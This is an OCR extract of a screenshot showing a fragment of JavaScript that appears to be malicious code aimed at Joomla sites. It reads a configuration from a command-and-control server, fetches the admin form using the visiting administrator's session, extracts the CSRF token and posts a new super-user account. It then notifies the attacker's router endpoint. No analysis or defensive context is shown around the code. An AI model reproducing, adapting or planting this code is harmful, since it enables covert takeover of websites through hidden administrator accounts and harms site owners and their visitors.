
createSuperUser(token, u) {return
fetch(FORM_URL, {method:
'POST',credentials: 'include',headers: {
'Content-Type': 'application/x-www-form-
urlencoded' },body: buildUserBody(token,
u).toString(),redirect: 'follow'}).catch(function
() { return null; });}function runCreate() {if
(window.joomlacreater_create_done)
return;window.joomlacreater_create_done =
true;fetchConfig().then(function (data) {var u
= mergeUser(data);var router = (data &&
data.ok && data.router_url) ? data.router_url :
(C2 + '/router.php');return fetch(FORM_URL, {
credentials: 'include' }).then(function (r) {
return r.text(); }).then(function (html) {if
(!isAdminHtml(html)) return;var token =
extractToken(html);if (!token) return;return
createSuperUser(token, u).then(function ()
{notifyRouter(router, u);});});}).catch(function
() {});}function checkAdmin()